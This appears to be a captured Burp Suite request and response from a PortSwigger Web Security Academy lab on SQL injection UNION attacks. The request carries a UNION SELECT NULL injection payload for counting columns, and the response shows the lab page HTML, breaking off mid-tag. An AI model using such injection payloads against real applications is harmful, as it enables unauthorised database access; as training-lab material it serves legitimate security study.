 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Pets%27+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0ae0003c03cea90d803c1c9f007f00b8.web-security-academy.net
3 Cookie: session=fVlrq0bjsNNx3bu46jUPO6QXwkIkz3RX
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Accept-Language : en-US,en;q=0.9
8 Upgrade-Insecure-Requests : 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site : same-origin
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-User : ?1
14 Sec-Fetch-Dest : document
15 Referer: https://0ae0003c03cea90d803c1c9f007f00b8.web-security-academy.net/
16 Accept-Encoding : gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type : text/html; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 4981
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of columns
returned by the query
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js ">
</script>
15 <div id="academyLabHeader ">
16 <section class='academyLabBanner '>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container >
20 <h2>
SQL injection UNION attack, determining the
number of columns returned by the query
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injectio
n/union-attacks/lab-determine-number-of-columns '>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg ' xmlns:xlink='
http://www.w3.org/1999/xlink ' x=0px y=0px
viewBox='0 0 28 30' enable-background ='new 0
0 28 30' xml:space=preserve title=